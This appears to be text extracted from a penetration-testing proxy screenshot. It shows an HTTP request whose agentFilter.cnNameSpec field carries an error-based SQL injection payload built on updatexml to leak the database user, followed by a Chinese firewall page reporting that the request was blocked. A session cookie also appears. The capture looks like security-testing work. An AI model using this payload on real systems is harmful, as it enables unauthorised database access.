 Request
Pretty
Raw
Hex
\n
1 POST /agent/ HTTP/1.1
2 Host: 127.0.0.1
3 Cookie: JSESSIONID=5319876C750D96E0C5CA8A1B6859729E; acw_tc=
ac11000116716896011403275e01082c
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:107.0)
Gecko/20100101 Firefox/107.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 227
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 agentFilter.cnNameSpec=0'+and+updatexml(1,concat(0x7e,(user()),0x7e),3)#
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
}
33 .alerta{
display:block;
position:absolute;
right:10px;
top:8px;
width:30px;
height:20px;
text-align:center;
}
34 .alertp{
padding:20px15px;
}
35 </style>
36 </head>
37
38 <body data-spm="7663354">
39 <div data-spm="1998410538">
40 <div class="header">
41 <div class="container">
42 <div class="message">
43 很抱歉，由于您访问的URL有可能对网站造成安全威胁，您的访问被阻断。
44 <div>
您的请求ID是: <strong>
45 ac11000116717007047857004e0108
</strong>
</div>
46 </div>
47 </div>
48 </div>
Search...
0 matches
Ready